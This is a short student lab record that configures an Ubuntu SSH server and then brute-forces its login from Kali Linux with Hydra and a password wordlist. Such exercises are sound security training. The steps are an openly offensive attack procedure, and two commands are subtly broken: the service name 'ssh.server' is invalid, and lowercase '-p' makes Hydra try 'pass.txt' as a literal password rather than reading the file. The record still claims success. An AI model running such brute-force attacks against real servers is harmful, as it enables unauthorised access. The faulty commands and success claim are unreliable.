**EX NO: 9**

**DATE:**

**LAUNCH BRUTE-FORCE ATTACK ON THE LINUX SERVER USING HYDRA**

**AIM:**

To launch brute-force attack on the linux server using hydra

**PROCEDURE:**

**Step1:** Change the Network adapter to NAT after the installation of ubuntu server



**Step2::** In ubuntu server,If openssh-server is not installed during the time of server installation then install with apt.

$**sudo apt install openssh-server**



**Step3:** Start the ssh service

$**sudo systemctl start ssh.server**

**Step4:**Note the ip of ubuntu server

$**ip r**



**Step5:**In kali linux, Create a wordlist contains passwords

$**nano pass.txt**



**Step6**:Use hydra to brute force the ssh login of ubuntu server

$**hydra -l jlpm -p pass.txt 10.0.2.15 ssh**



**RESULT:**

Thus the implementation of brute-force attack on the linux server using hydra has been done successfully.